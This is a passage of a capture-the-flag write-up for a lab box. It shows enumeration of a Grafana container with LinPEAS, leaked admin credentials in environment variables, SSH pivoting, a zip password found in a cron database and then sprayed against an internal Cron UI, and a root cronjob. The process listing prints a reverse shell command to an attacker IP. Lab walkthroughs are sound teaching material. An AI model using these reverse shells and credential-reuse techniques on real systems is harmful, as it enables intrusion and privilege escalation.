
And just like that—we land inside the Docker container hosting the Grafana instance.
USER
Run LinPEAS on the target, we see:
╔══════════╣ Cleaned processes
╚ Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes
root           1  0.6  8.5 1835044 161988 ?      Ssl  03:01   2:18 grafana server --homepath=/usr/share/grafana --config=/etc/grafana/grafana.ini --packaging=docker cfg:default.log.mode=con
sole cfg:default.paths.data=/var/lib/grafana cfg:default.paths.logs=/var/log/grafana cfg:default.paths.plugins=/var/lib/grafana/plugins cfg:default.paths.provisioning=/etc/grafana/provision
ing
root          56  0.0  1.1 407968 22656 ?        Sl   09:05   0:00 /usr/local/bin/duckdb
root          62  0.0  0.0   2892  1536 ?        S    09:05   0:00  _ sh -c bash -c "bash -i >& /dev/tcp/10.10.▒▒.▒▒/4444 0>&1" >/tmp/grafana_cmd_output 2>&1
root          63  0.0  0.1   4364  3072 ?        S    09:05   0:00      _ bash -c bash -i >& /dev/tcp/10.10.▒▒.▒▒/4444 0>&1
root          64  0.0  0.1   4496  3584 ?        S    09:05   0:00          _ bash -i
root          73  0.2  0.2   6284  4864 ?        S    09:09   0:00              _ bash linpeas.sh
root        2741  0.0  0.1   6284  3684 ?        S    09:11   0:00                  _ bash linpeas.sh
root        2745  0.0  0.1   7208  3072 ?        R    09:11   0:00                  |   _ ps fauxwww
root        2744  0.0  0.1   6284  3428 ?        S    09:11   0:00                  _ bash linpeas.sh

╔══════════╣ Searching tables inside readable .db/.sql/.sqlite files (limit 100)
Found /var/lib/grafana/grafana.db

╔══════════╣ Environment
╚ Any private information inside environment variables?
AWS_AUTH_SESSION_DURATION=15m
HISTSIZE=0
HOSTNAME=7ce659d667d7
PWD=/usr/share/grafana
AWS_AUTH_AssumeRoleEnabled=true
GF_PATHS_HOME=/usr/share/grafana
AWS_CW_LIST_METRICS_PAGE_LIMIT=500
HOME=/usr/share/grafana
HISTFILE=/dev/null
AWS_AUTH_EXTERNAL_ID=
SHLVL=3
GF_PATHS_PROVISIONING=/etc/grafana/provisioning
GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
GF_SECURITY_ADMIN_USER=enzo
GF_PATHS_DATA=/var/lib/grafana
GF_PATHS_LOGS=/var/log/grafana
PATH=/usr/local/bin:/usr/share/grafana/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
HISTFILESIZE=0
AWS_AUTH_AllowedAuthProviders=default,keys,credentials
GF_PATHS_PLUGINS=/var/lib/grafana/plugins
GF_PATHS_CONFIG=/etc/grafana/grafana.ini
_=/usr/bin/env
We see a separate DuckDB process is running. And From the environment variables:
GF_SECURITY_ADMIN_USER=enzo
GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
This confirms full admin access to Grafana — leaking the credentials of the user enzo discovered from the enumeration via Swagger APIs.
We pivot to SSH using the credentials for user enzo:

A clean login—and we secure the user flag from the host.
ROOT
Internal Enum
LinPEAS revealed several listening services on localhost and external interfaces:
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp        0      0 127.0.0.1:34025         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:33060         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3000          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.54:53           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:8000          0.0.0.0:*               LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
MySQL (3306) is also bound to localhost. Additionally, there's another suspicious port 8000 which possibly hosts another web app or internal service.
╔══════════╣ Searching tables inside readable .db/.sql/.sqlite files (limit 100)
Found /opt/crontabs/crontab.db: New Line Delimited JSON text data
Found /var/lib/command-not-found/commands.db: SQLite 3.x database, last written using SQLite version 3045001, file counter 5, database pages 967, cookie 0x4, schema 4, UTF-8, version-valid-
for 5
Found /var/lib/fwupd/pending.db: SQLite 3.x database, last written using SQLite version 3045001, file counter 6, database pages 16, cookie 0x5, schema 4, UTF-8, version-valid-for 6
Found /var/lib/PackageKit/transactions.db: SQLite 3.x database, last written using SQLite version 3045001, file counter 5, database pages 8, cookie 0x4, schema 4, UTF-8, version-valid-for 5

-> Extracting tables from /var/lib/command-not-found/commands.db (limit 20)
-> Extracting tables from /var/lib/fwupd/pending.db (limit 20)
-> Extracting tables from /var/lib/PackageKit/transactions.db (limit 20)
Except those Linux system-level databases, the /opt/crontabs/crontab.db is likely linked to scheduled tasks or cron configuration.
We can inspect the "New Line Delimited JSON" file with jq:
{
  "name": "Grafana backup",
  "command": "/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz",
  "schedule": "@daily",
  "stopped": false,
  "timestamp": "Fri Feb 28 2025 20:36:23 GMT+0000 (Coordinated Universal Time)",
  "logging": "false",
  "mailing": {},
  "created": 1740774983276,
  "saved": false,
  "_id": "GTI22PpoJNtRKg0W"
}
{
  "name": "Cleanup",
  "command": "/root/scripts/cleanup.sh",
  "schedule": "* * * * *",
  "stopped": false,
  "timestamp": "Sat Mar 01 2025 17:15:09 GMT+0000 (Coordinated Universal Time)",
  "logging": "false",
  "mailing": {},
  "created": 1740849309992,
  "saved": false,
  "_id": "gNIRXh1WIc9K7BYX"
}
Except the dummy cleanup script, the first scheduled task, Grafana backup, is the true privilege escalation vector here.
Password
A cron-like task defined in /opt/crontabs/crontab.db:
{
  "name": "Grafana backup",
  "command": "/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz",
  "schedule": "@daily",
  ...
}
This task runs daily as root, saves the root_grafana Docker container image, compresses it, and archives it with a known zip password: P4ssw0rdS0pRi0T3c.
But this password is not for su root.
Cron
We tunnel port 8000 from the target to our box for local inspection:
ssh -L 8000:127.0.0.1:8000 [email protected]Visiting http://localhost:8000 in-browser greets us with a Basic Auth prompt. It screams internal—likely admin-only:

We test the extracted password string P4ssw0rdS0pRi0T3c across usernames using BurpSuite Intruder:

Success: root / P4ssw0rdS0pRi0T3c. The gates open to the Cron UI—a web-based job scheduler:

No sandbox. No restrictions. No checks.

We craft a cronjob with privilege dropper:
One click—“Run now.” Back in our shell:
